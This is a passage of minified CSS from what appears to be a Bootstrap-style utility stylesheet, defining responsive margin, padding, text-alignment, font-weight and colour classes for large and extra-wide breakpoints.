n6,.mx-xl-n6{margin-left:-2.5rem!important}.m-xl-n6d{margin:-2.7rem!important}.mt-xl-n6d,.my-xl-n6d{margin-top:-2.7rem!important}.mr-xl-n6d,.mx-xl-n6d{margin-right:-2.7rem!important}.mb-xl-n6d,.my-xl-n6d{margin-bottom:-2.7rem!important}.ml-xl-n6d,.mx-xl-n6d{margin-left:-2.7rem!important}.m-xl-n7{margin:-3rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem!important}.m-xl-n7d{margin:-3.2rem!important}.mt-xl-n7d,.my-xl-n7d{margin-top:-3.2rem!important}.mr-xl-n7d,.mx-xl-n7d{margin-right:-3.2rem!important}.mb-xl-n7d,.my-xl-n7d{margin-bottom:-3.2rem!important}.ml-xl-n7d,.mx-xl-n7d{margin-left:-3.2rem!important}.m-xl-n8{margin:-3.5rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3.5rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3.5rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3.5rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3.5rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-4.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-4.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-4.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-4.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-4.5rem!important}.m-xl-n11{margin:-5rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-5rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-5rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-5rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-5rem!important}.m-xl-n12{margin:-5.5rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-5.5rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-5.5rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-5.5rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-5.5rem!important}.m-xl-n13{margin:-6rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-6rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-6rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-6rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-6rem!important}.m-xl-n14{margin:-6.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-6.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-6.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-6.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-6.5rem!important}.m-xl-n15{margin:-7rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-7rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-7rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-7rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-7rem!important}.m-xl-n16{margin:-7.5rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-7.5rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-7.5rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-7.5rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-7.5rem!important}.m-xl-n17{margin:-8rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-8rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-8rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-8rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-8rem!important}.m-xl-n18{margin:-8.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-8.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-8.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-8.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-8.5rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media(min-width:1480px){.m-wd-0{margin:0!important}.mt-wd-0,.my-wd-0{margin-top:0!important}.mr-wd-0,.mx-wd-0{margin-right:0!important}.mb-wd-0,.my-wd-0{margin-bottom:0!important}.ml-wd-0,.mx-wd-0{margin-left:0!important}.m-wd-1{margin:.25rem!important}.mt-wd-1,.my-wd-1{margin-top:.25rem!important}.mr-wd-1,.mx-wd-1{margin-right:.25rem!important}.mb-wd-1,.my-wd-1{margin-bottom:.25rem!important}.ml-wd-1,.mx-wd-1{margin-left:.25rem!important}.m-wd-2{margin:.5rem!important}.mt-wd-2,.my-wd-2{margin-top:.5rem!important}.mr-wd-2,.mx-wd-2{margin-right:.5rem!important}.mb-wd-2,.my-wd-2{margin-bottom:.5rem!important}.ml-wd-2,.mx-wd-2{margin-left:.5rem!important}.m-wd-3{margin:1rem!important}.mt-wd-3,.my-wd-3{margin-top:1rem!important}.mr-wd-3,.mx-wd-3{margin-right:1rem!important}.mb-wd-3,.my-wd-3{margin-bottom:1rem!important}.ml-wd-3,.mx-wd-3{margin-left:1rem!important}.m-wd-4{margin:1.5rem!important}.mt-wd-4,.my-wd-4{margin-top:1.5rem!important}.mr-wd-4,.mx-wd-4{margin-right:1.5rem!important}.mb-wd-4,.my-wd-4{margin-bottom:1.5rem!important}.ml-wd-4,.mx-wd-4{margin-left:1.5rem!important}.m-wd-5{margin:2rem!important}.mt-wd-5,.my-wd-5{margin-top:2rem!important}.mr-wd-5,.mx-wd-5{margin-right:2rem!important}.mb-wd-5,.my-wd-5{margin-bottom:2rem!important}.ml-wd-5,.mx-wd-5{margin-left:2rem!important}.m-wd-1d{margin:.312rem!important}.mt-wd-1d,.my-wd-1d{margin-top:.312rem!important}.mr-wd-1d,.mx-wd-1d{margin-right:.312rem!important}.mb-wd-1d,.my-wd-1d{margin-bottom:.312rem!important}.ml-wd-1d,.mx-wd-1d{margin-left:.312rem!important}.m-wd-2d{margin:.7rem!important}.mt-wd-2d,.my-wd-2d{margin-top:.7rem!important}.mr-wd-2d,.mx-wd-2d{margin-right:.7rem!important}.mb-wd-2d,.my-wd-2d{margin-bottom:.7rem!important}.ml-wd-2d,.mx-wd-2d{margin-left:.7rem!important}.m-wd-3d{margin:1.3rem!important}.mt-wd-3d,.my-wd-3d{margin-top:1.3rem!important}.mr-wd-3d,.mx-wd-3d{margin-right:1.3rem!important}.mb-wd-3d,.my-wd-3d{margin-bottom:1.3rem!important}.ml-wd-3d,.mx-wd-3d{margin-left:1.3rem!important}.m-wd-4d{margin:1.7rem!important}.mt-wd-4d,.my-wd-4d{margin-top:1.7rem!important}.mr-wd-4d,.mx-wd-4d{margin-right:1.7rem!important}.mb-wd-4d,.my-wd-4d{margin-bottom:1.7rem!important}.ml-wd-4d,.mx-wd-4d{margin-left:1.7rem!important}.m-wd-5d{margin:2.3rem!important}.mt-wd-5d,.my-wd-5d{margin-top:2.3rem!important}.mr-wd-5d,.mx-wd-5d{margin-right:2.3rem!important}.mb-wd-5d,.my-wd-5d{margin-bottom:2.3rem!important}.ml-wd-5d,.mx-wd-5d{margin-left:2.3rem!important}.m-wd-6{margin:2.5rem!important}.mt-wd-6,.my-wd-6{margin-top:2.5rem!important}.mr-wd-6,.mx-wd-6{margin-right:2.5rem!important}.mb-wd-6,.my-wd-6{margin-bottom:2.5rem!important}.ml-wd-6,.mx-wd-6{margin-left:2.5rem!important}.m-wd-6d{margin:2.7rem!important}.mt-wd-6d,.my-wd-6d{margin-top:2.7rem!important}.mr-wd-6d,.mx-wd-6d{margin-right:2.7rem!important}.mb-wd-6d,.my-wd-6d{margin-bottom:2.7rem!important}.ml-wd-6d,.mx-wd-6d{margin-left:2.7rem!important}.m-wd-7{margin:3rem!important}.mt-wd-7,.my-wd-7{margin-top:3rem!important}.mr-wd-7,.mx-wd-7{margin-right:3rem!important}.mb-wd-7,.my-wd-7{margin-bottom:3rem!important}.ml-wd-7,.mx-wd-7{margin-left:3rem!important}.m-wd-7d{margin:3.2rem!important}.mt-wd-7d,.my-wd-7d{margin-top:3.2rem!important}.mr-wd-7d,.mx-wd-7d{margin-right:3.2rem!important}.mb-wd-7d,.my-wd-7d{margin-bottom:3.2rem!important}.ml-wd-7d,.mx-wd-7d{margin-left:3.2rem!important}.m-wd-8{margin:3.5rem!important}.mt-wd-8,.my-wd-8{margin-top:3.5rem!important}.mr-wd-8,.mx-wd-8{margin-right:3.5rem!important}.mb-wd-8,.my-wd-8{margin-bottom:3.5rem!important}.ml-wd-8,.mx-wd-8{margin-left:3.5rem!important}.m-wd-9{margin:4rem!important}.mt-wd-9,.my-wd-9{margin-top:4rem!important}.mr-wd-9,.mx-wd-9{margin-right:4rem!important}.mb-wd-9,.my-wd-9{margin-bottom:4rem!important}.ml-wd-9,.mx-wd-9{margin-left:4rem!important}.m-wd-10{margin:4.5rem!important}.mt-wd-10,.my-wd-10{margin-top:4.5rem!important}.mr-wd-10,.mx-wd-10{margin-right:4.5rem!important}.mb-wd-10,.my-wd-10{margin-bottom:4.5rem!important}.ml-wd-10,.mx-wd-10{margin-left:4.5rem!important}.m-wd-11{margin:5rem!important}.mt-wd-11,.my-wd-11{margin-top:5rem!important}.mr-wd-11,.mx-wd-11{margin-right:5rem!important}.mb-wd-11,.my-wd-11{margin-bottom:5rem!important}.ml-wd-11,.mx-wd-11{margin-left:5rem!important}.m-wd-12{margin:5.5rem!important}.mt-wd-12,.my-wd-12{margin-top:5.5rem!important}.mr-wd-12,.mx-wd-12{margin-right:5.5rem!important}.mb-wd-12,.my-wd-12{margin-bottom:5.5rem!important}.ml-wd-12,.mx-wd-12{margin-left:5.5rem!important}.m-wd-13{margin:6rem!important}.mt-wd-13,.my-wd-13{margin-top:6rem!important}.mr-wd-13,.mx-wd-13{margin-right:6rem!important}.mb-wd-13,.my-wd-13{margin-bottom:6rem!important}.ml-wd-13,.mx-wd-13{margin-left:6rem!important}.m-wd-14{margin:6.5rem!important}.mt-wd-14,.my-wd-14{margin-top:6.5rem!important}.mr-wd-14,.mx-wd-14{margin-right:6.5rem!important}.mb-wd-14,.my-wd-14{margin-bottom:6.5rem!important}.ml-wd-14,.mx-wd-14{margin-left:6.5rem!important}.m-wd-15{margin:7rem!important}.mt-wd-15,.my-wd-15{margin-top:7rem!important}.mr-wd-15,.mx-wd-15{margin-right:7rem!important}.mb-wd-15,.my-wd-15{margin-bottom:7rem!important}.ml-wd-15,.mx-wd-15{margin-left:7rem!important}.m-wd-16{margin:7.5rem!important}.mt-wd-16,.my-wd-16{margin-top:7.5rem!important}.mr-wd-16,.mx-wd-16{margin-right:7.5rem!important}.mb-wd-16,.my-wd-16{margin-bottom:7.5rem!important}.ml-wd-16,.mx-wd-16{margin-left:7.5rem!important}.m-wd-17{margin:8rem!important}.mt-wd-17,.my-wd-17{margin-top:8rem!important}.mr-wd-17,.mx-wd-17{margin-right:8rem!important}.mb-wd-17,.my-wd-17{margin-bottom:8rem!important}.ml-wd-17,.mx-wd-17{margin-left:8rem!important}.m-wd-18{margin:8.5rem!important}.mt-wd-18,.my-wd-18{margin-top:8.5rem!important}.mr-wd-18,.mx-wd-18{margin-right:8.5rem!important}.mb-wd-18,.my-wd-18{margin-bottom:8.5rem!important}.ml-wd-18,.mx-wd-18{margin-left:8.5rem!important}.p-wd-0{padding:0!important}.pt-wd-0,.py-wd-0{padding-top:0!important}.pr-wd-0,.px-wd-0{padding-right:0!important}.pb-wd-0,.py-wd-0{padding-bottom:0!important}.pl-wd-0,.px-wd-0{padding-left:0!important}.p-wd-1{padding:.25rem!important}.pt-wd-1,.py-wd-1{padding-top:.25rem!important}.pr-wd-1,.px-wd-1{padding-right:.25rem!important}.pb-wd-1,.py-wd-1{padding-bottom:.25rem!important}.pl-wd-1,.px-wd-1{padding-left:.25rem!important}.p-wd-2{padding:.5rem!important}.pt-wd-2,.py-wd-2{padding-top:.5rem!important}.pr-wd-2,.px-wd-2{padding-right:.5rem!important}.pb-wd-2,.py-wd-2{padding-bottom:.5rem!important}.pl-wd-2,.px-wd-2{padding-left:.5rem!important}.p-wd-3{padding:1rem!important}.pt-wd-3,.py-wd-3{padding-top:1rem!important}.pr-wd-3,.px-wd-3{padding-right:1rem!important}.pb-wd-3,.py-wd-3{padding-bottom:1rem!important}.pl-wd-3,.px-wd-3{padding-left:1rem!important}.p-wd-4{padding:1.5rem!important}.pt-wd-4,.py-wd-4{padding-top:1.5rem!important}.pr-wd-4,.px-wd-4{padding-right:1.5rem!important}.pb-wd-4,.py-wd-4{padding-bottom:1.5rem!important}.pl-wd-4,.px-wd-4{padding-left:1.5rem!important}.p-wd-5{padding:2rem!important}.pt-wd-5,.py-wd-5{padding-top:2rem!important}.pr-wd-5,.px-wd-5{padding-right:2rem!important}.pb-wd-5,.py-wd-5{padding-bottom:2rem!important}.pl-wd-5,.px-wd-5{padding-left:2rem!important}.p-wd-1d{padding:.312rem!important}.pt-wd-1d,.py-wd-1d{padding-top:.312rem!important}.pr-wd-1d,.px-wd-1d{padding-right:.312rem!important}.pb-wd-1d,.py-wd-1d{padding-bottom:.312rem!important}.pl-wd-1d,.px-wd-1d{padding-left:.312rem!important}.p-wd-2d{padding:.7rem!important}.pt-wd-2d,.py-wd-2d{padding-top:.7rem!important}.pr-wd-2d,.px-wd-2d{padding-right:.7rem!important}.pb-wd-2d,.py-wd-2d{padding-bottom:.7rem!important}.pl-wd-2d,.px-wd-2d{padding-left:.7rem!important}.p-wd-3d{padding:1.3rem!important}.pt-wd-3d,.py-wd-3d{padding-top:1.3rem!important}.pr-wd-3d,.px-wd-3d{padding-right:1.3rem!important}.pb-wd-3d,.py-wd-3d{padding-bottom:1.3rem!important}.pl-wd-3d,.px-wd-3d{padding-left:1.3rem!important}.p-wd-4d{padding:1.7rem!important}.pt-wd-4d,.py-wd-4d{padding-top:1.7rem!important}.pr-wd-4d,.px-wd-4d{padding-right:1.7rem!important}.pb-wd-4d,.py-wd-4d{padding-bottom:1.7rem!important}.pl-wd-4d,.px-wd-4d{padding-left:1.7rem!important}.p-wd-5d{padding:2.3rem!important}.pt-wd-5d,.py-wd-5d{padding-top:2.3rem!important}.pr-wd-5d,.px-wd-5d{padding-right:2.3rem!important}.pb-wd-5d,.py-wd-5d{padding-bottom:2.3rem!important}.pl-wd-5d,.px-wd-5d{padding-left:2.3rem!important}.p-wd-6{padding:2.5rem!important}.pt-wd-6,.py-wd-6{padding-top:2.5rem!important}.pr-wd-6,.px-wd-6{padding-right:2.5rem!important}.pb-wd-6,.py-wd-6{padding-bottom:2.5rem!important}.pl-wd-6,.px-wd-6{padding-left:2.5rem!important}.p-wd-6d{padding:2.7rem!important}.pt-wd-6d,.py-wd-6d{padding-top:2.7rem!important}.pr-wd-6d,.px-wd-6d{padding-right:2.7rem!important}.pb-wd-6d,.py-wd-6d{padding-bottom:2.7rem!important}.pl-wd-6d,.px-wd-6d{padding-left:2.7rem!important}.p-wd-7{padding:3rem!important}.pt-wd-7,.py-wd-7{padding-top:3rem!important}.pr-wd-7,.px-wd-7{padding-right:3rem!important}.pb-wd-7,.py-wd-7{padding-bottom:3rem!important}.pl-wd-7,.px-wd-7{padding-left:3rem!important}.p-wd-7d{padding:3.2rem!important}.pt-wd-7d,.py-wd-7d{padding-top:3.2rem!important}.pr-wd-7d,.px-wd-7d{padding-right:3.2rem!important}.pb-wd-7d,.py-wd-7d{padding-bottom:3.2rem!important}.pl-wd-7d,.px-wd-7d{padding-left:3.2rem!important}.p-wd-8{padding:3.5rem!important}.pt-wd-8,.py-wd-8{padding-top:3.5rem!important}.pr-wd-8,.px-wd-8{padding-right:3.5rem!important}.pb-wd-8,.py-wd-8{padding-bottom:3.5rem!important}.pl-wd-8,.px-wd-8{padding-left:3.5rem!important}.p-wd-9{padding:4rem!important}.pt-wd-9,.py-wd-9{padding-top:4rem!important}.pr-wd-9,.px-wd-9{padding-right:4rem!important}.pb-wd-9,.py-wd-9{padding-bottom:4rem!important}.pl-wd-9,.px-wd-9{padding-left:4rem!important}.p-wd-10{padding:4.5rem!important}.pt-wd-10,.py-wd-10{padding-top:4.5rem!important}.pr-wd-10,.px-wd-10{padding-right:4.5rem!important}.pb-wd-10,.py-wd-10{padding-bottom:4.5rem!important}.pl-wd-10,.px-wd-10{padding-left:4.5rem!important}.p-wd-11{padding:5rem!important}.pt-wd-11,.py-wd-11{padding-top:5rem!important}.pr-wd-11,.px-wd-11{padding-right:5rem!important}.pb-wd-11,.py-wd-11{padding-bottom:5rem!important}.pl-wd-11,.px-wd-11{padding-left:5rem!important}.p-wd-12{padding:5.5rem!important}.pt-wd-12,.py-wd-12{padding-top:5.5rem!important}.pr-wd-12,.px-wd-12{padding-right:5.5rem!important}.pb-wd-12,.py-wd-12{padding-bottom:5.5rem!important}.pl-wd-12,.px-wd-12{padding-left:5.5rem!important}.p-wd-13{padding:6rem!important}.pt-wd-13,.py-wd-13{padding-top:6rem!important}.pr-wd-13,.px-wd-13{padding-right:6rem!important}.pb-wd-13,.py-wd-13{padding-bottom:6rem!important}.pl-wd-13,.px-wd-13{padding-left:6rem!important}.p-wd-14{padding:6.5rem!important}.pt-wd-14,.py-wd-14{padding-top:6.5rem!important}.pr-wd-14,.px-wd-14{padding-right:6.5rem!important}.pb-wd-14,.py-wd-14{padding-bottom:6.5rem!important}.pl-wd-14,.px-wd-14{padding-left:6.5rem!important}.p-wd-15{padding:7rem!important}.pt-wd-15,.py-wd-15{padding-top:7rem!important}.pr-wd-15,.px-wd-15{padding-right:7rem!important}.pb-wd-15,.py-wd-15{padding-bottom:7rem!important}.pl-wd-15,.px-wd-15{padding-left:7rem!important}.p-wd-16{padding:7.5rem!important}.pt-wd-16,.py-wd-16{padding-top:7.5rem!important}.pr-wd-16,.px-wd-16{padding-right:7.5rem!important}.pb-wd-16,.py-wd-16{padding-bottom:7.5rem!important}.pl-wd-16,.px-wd-16{padding-left:7.5rem!important}.p-wd-17{padding:8rem!important}.pt-wd-17,.py-wd-17{padding-top:8rem!important}.pr-wd-17,.px-wd-17{padding-right:8rem!important}.pb-wd-17,.py-wd-17{padding-bottom:8rem!important}.pl-wd-17,.px-wd-17{padding-left:8rem!important}.p-wd-18{padding:8.5rem!important}.pt-wd-18,.py-wd-18{padding-top:8.5rem!important}.pr-wd-18,.px-wd-18{padding-right:8.5rem!important}.pb-wd-18,.py-wd-18{padding-bottom:8.5rem!important}.pl-wd-18,.px-wd-18{padding-left:8.5rem!important}.m-wd-n1{margin:-.25rem!important}.mt-wd-n1,.my-wd-n1{margin-top:-.25rem!important}.mr-wd-n1,.mx-wd-n1{margin-right:-.25rem!important}.mb-wd-n1,.my-wd-n1{margin-bottom:-.25rem!important}.ml-wd-n1,.mx-wd-n1{margin-left:-.25rem!important}.m-wd-n2{margin:-.5rem!important}.mt-wd-n2,.my-wd-n2{margin-top:-.5rem!important}.mr-wd-n2,.mx-wd-n2{margin-right:-.5rem!important}.mb-wd-n2,.my-wd-n2{margin-bottom:-.5rem!important}.ml-wd-n2,.mx-wd-n2{margin-left:-.5rem!important}.m-wd-n3{margin:-1rem!important}.mt-wd-n3,.my-wd-n3{margin-top:-1rem!important}.mr-wd-n3,.mx-wd-n3{margin-right:-1rem!important}.mb-wd-n3,.my-wd-n3{margin-bottom:-1rem!important}.ml-wd-n3,.mx-wd-n3{margin-left:-1rem!important}.m-wd-n4{margin:-1.5rem!important}.mt-wd-n4,.my-wd-n4{margin-top:-1.5rem!important}.mr-wd-n4,.mx-wd-n4{margin-right:-1.5rem!important}.mb-wd-n4,.my-wd-n4{margin-bottom:-1.5rem!important}.ml-wd-n4,.mx-wd-n4{margin-left:-1.5rem!important}.m-wd-n5{margin:-2rem!important}.mt-wd-n5,.my-wd-n5{margin-top:-2rem!important}.mr-wd-n5,.mx-wd-n5{margin-right:-2rem!important}.mb-wd-n5,.my-wd-n5{margin-bottom:-2rem!important}.ml-wd-n5,.mx-wd-n5{margin-left:-2rem!important}.m-wd-n1d{margin:-.312rem!important}.mt-wd-n1d,.my-wd-n1d{margin-top:-.312rem!important}.mr-wd-n1d,.mx-wd-n1d{margin-right:-.312rem!important}.mb-wd-n1d,.my-wd-n1d{margin-bottom:-.312rem!important}.ml-wd-n1d,.mx-wd-n1d{margin-left:-.312rem!important}.m-wd-n2d{margin:-.7rem!important}.mt-wd-n2d,.my-wd-n2d{margin-top:-.7rem!important}.mr-wd-n2d,.mx-wd-n2d{margin-right:-.7rem!important}.mb-wd-n2d,.my-wd-n2d{margin-bottom:-.7rem!important}.ml-wd-n2d,.mx-wd-n2d{margin-left:-.7rem!important}.m-wd-n3d{margin:-1.3rem!important}.mt-wd-n3d,.my-wd-n3d{margin-top:-1.3rem!important}.mr-wd-n3d,.mx-wd-n3d{margin-right:-1.3rem!important}.mb-wd-n3d,.my-wd-n3d{margin-bottom:-1.3rem!important}.ml-wd-n3d,.mx-wd-n3d{margin-left:-1.3rem!important}.m-wd-n4d{margin:-1.7rem!important}.mt-wd-n4d,.my-wd-n4d{margin-top:-1.7rem!important}.mr-wd-n4d,.mx-wd-n4d{margin-right:-1.7rem!important}.mb-wd-n4d,.my-wd-n4d{margin-bottom:-1.7rem!important}.ml-wd-n4d,.mx-wd-n4d{margin-left:-1.7rem!important}.m-wd-n5d{margin:-2.3rem!important}.mt-wd-n5d,.my-wd-n5d{margin-top:-2.3rem!important}.mr-wd-n5d,.mx-wd-n5d{margin-right:-2.3rem!important}.mb-wd-n5d,.my-wd-n5d{margin-bottom:-2.3rem!important}.ml-wd-n5d,.mx-wd-n5d{margin-left:-2.3rem!important}.m-wd-n6{margin:-2.5rem!important}.mt-wd-n6,.my-wd-n6{margin-top:-2.5rem!important}.mr-wd-n6,.mx-wd-n6{margin-right:-2.5rem!important}.mb-wd-n6,.my-wd-n6{margin-bottom:-2.5rem!important}.ml-wd-n6,.mx-wd-n6{margin-left:-2.5rem!important}.m-wd-n6d{margin:-2.7rem!important}.mt-wd-n6d,.my-wd-n6d{margin-top:-2.7rem!important}.mr-wd-n6d,.mx-wd-n6d{margin-right:-2.7rem!important}.mb-wd-n6d,.my-wd-n6d{margin-bottom:-2.7rem!important}.ml-wd-n6d,.mx-wd-n6d{margin-left:-2.7rem!important}.m-wd-n7{margin:-3rem!important}.mt-wd-n7,.my-wd-n7{margin-top:-3rem!important}.mr-wd-n7,.mx-wd-n7{margin-right:-3rem!important}.mb-wd-n7,.my-wd-n7{margin-bottom:-3rem!important}.ml-wd-n7,.mx-wd-n7{margin-left:-3rem!important}.m-wd-n7d{margin:-3.2rem!important}.mt-wd-n7d,.my-wd-n7d{margin-top:-3.2rem!important}.mr-wd-n7d,.mx-wd-n7d{margin-right:-3.2rem!important}.mb-wd-n7d,.my-wd-n7d{margin-bottom:-3.2rem!important}.ml-wd-n7d,.mx-wd-n7d{margin-left:-3.2rem!important}.m-wd-n8{margin:-3.5rem!important}.mt-wd-n8,.my-wd-n8{margin-top:-3.5rem!important}.mr-wd-n8,.mx-wd-n8{margin-right:-3.5rem!important}.mb-wd-n8,.my-wd-n8{margin-bottom:-3.5rem!important}.ml-wd-n8,.mx-wd-n8{margin-left:-3.5rem!important}.m-wd-n9{margin:-4rem!important}.mt-wd-n9,.my-wd-n9{margin-top:-4rem!important}.mr-wd-n9,.mx-wd-n9{margin-right:-4rem!important}.mb-wd-n9,.my-wd-n9{margin-bottom:-4rem!important}.ml-wd-n9,.mx-wd-n9{margin-left:-4rem!important}.m-wd-n10{margin:-4.5rem!important}.mt-wd-n10,.my-wd-n10{margin-top:-4.5rem!important}.mr-wd-n10,.mx-wd-n10{margin-right:-4.5rem!important}.mb-wd-n10,.my-wd-n10{margin-bottom:-4.5rem!important}.ml-wd-n10,.mx-wd-n10{margin-left:-4.5rem!important}.m-wd-n11{margin:-5rem!important}.mt-wd-n11,.my-wd-n11{margin-top:-5rem!important}.mr-wd-n11,.mx-wd-n11{margin-right:-5rem!important}.mb-wd-n11,.my-wd-n11{margin-bottom:-5rem!important}.ml-wd-n11,.mx-wd-n11{margin-left:-5rem!important}.m-wd-n12{margin:-5.5rem!important}.mt-wd-n12,.my-wd-n12{margin-top:-5.5rem!important}.mr-wd-n12,.mx-wd-n12{margin-right:-5.5rem!important}.mb-wd-n12,.my-wd-n12{margin-bottom:-5.5rem!important}.ml-wd-n12,.mx-wd-n12{margin-left:-5.5rem!important}.m-wd-n13{margin:-6rem!important}.mt-wd-n13,.my-wd-n13{margin-top:-6rem!important}.mr-wd-n13,.mx-wd-n13{margin-right:-6rem!important}.mb-wd-n13,.my-wd-n13{margin-bottom:-6rem!important}.ml-wd-n13,.mx-wd-n13{margin-left:-6rem!important}.m-wd-n14{margin:-6.5rem!important}.mt-wd-n14,.my-wd-n14{margin-top:-6.5rem!important}.mr-wd-n14,.mx-wd-n14{margin-right:-6.5rem!important}.mb-wd-n14,.my-wd-n14{margin-bottom:-6.5rem!important}.ml-wd-n14,.mx-wd-n14{margin-left:-6.5rem!important}.m-wd-n15{margin:-7rem!important}.mt-wd-n15,.my-wd-n15{margin-top:-7rem!important}.mr-wd-n15,.mx-wd-n15{margin-right:-7rem!important}.mb-wd-n15,.my-wd-n15{margin-bottom:-7rem!important}.ml-wd-n15,.mx-wd-n15{margin-left:-7rem!important}.m-wd-n16{margin:-7.5rem!important}.mt-wd-n16,.my-wd-n16{margin-top:-7.5rem!important}.mr-wd-n16,.mx-wd-n16{margin-right:-7.5rem!important}.mb-wd-n16,.my-wd-n16{margin-bottom:-7.5rem!important}.ml-wd-n16,.mx-wd-n16{margin-left:-7.5rem!important}.m-wd-n17{margin:-8rem!important}.mt-wd-n17,.my-wd-n17{margin-top:-8rem!important}.mr-wd-n17,.mx-wd-n17{margin-right:-8rem!important}.mb-wd-n17,.my-wd-n17{margin-bottom:-8rem!important}.ml-wd-n17,.mx-wd-n17{margin-left:-8rem!important}.m-wd-n18{margin:-8.5rem!important}.mt-wd-n18,.my-wd-n18{margin-top:-8.5rem!important}.mr-wd-n18,.mx-wd-n18{margin-right:-8.5rem!important}.mb-wd-n18,.my-wd-n18{margin-bottom:-8.5rem!important}.ml-wd-n18,.mx-wd-n18{margin-left:-8.5rem!important}.m-wd-auto{margin:auto!important}.mt-wd-auto,.my-wd-auto{margin-top:auto!important}.mr-wd-auto,.mx-wd-auto{margin-right:auto!important}.mb-wd-auto,.my-wd-auto{margin-bottom:auto!important}.ml-wd-auto,.mx-wd-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media(min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media(min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media(min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media(min-width:1480px){.text-wd-left{text-align:left!important}.text-wd-right{text-align:right!important}.text-wd-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#24baef!important}a.text-primary:hover,a.text-primary:focus{color:#0e8cb9!important}.text-secondary{color:#495057!important}a.text-secondary:hover,a.text-secondary:focus{color:#262a2d!important}.text-success{color:#00c9a7!important}a.text-success:hover,a.text-success:focus{color:#007d67!important}.text-info{color:#24baef!important}a.text-info:hover,a.text-info:focus{color:#0e8cb9!important}.text-warning{color:#f5ca99!important}a.text-warning:hover,a.text-warning:focus{color:#eea653!important}.text-danger{color:#de4437!important}a.text-danger:hover,a.text-danger:focus{color:#ac281c!important}.text-light{color:#f7faff!important}a.text-light:hover,a.text-light:focus{color:#abcaff!important}.text-dark{color:#19272e!important}a.text-dark:hover,a.text-dark:focus{color:#000!important}.text-indigo{color:#2d1582!important}a.text-indigo:hover,a.text-indigo:focus{color:#160a40!important}.text-white{color:#fff!important}a.text-white:hover,a.text-white:focus{color:#d9d9d9!important}.text-navy{color:#21325b!important}a.text-navy:hover,a.text-navy:focus{color:#0d1323!important}.text-body{color:#19272e!important}.text-muted{color:#8c98a4!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media 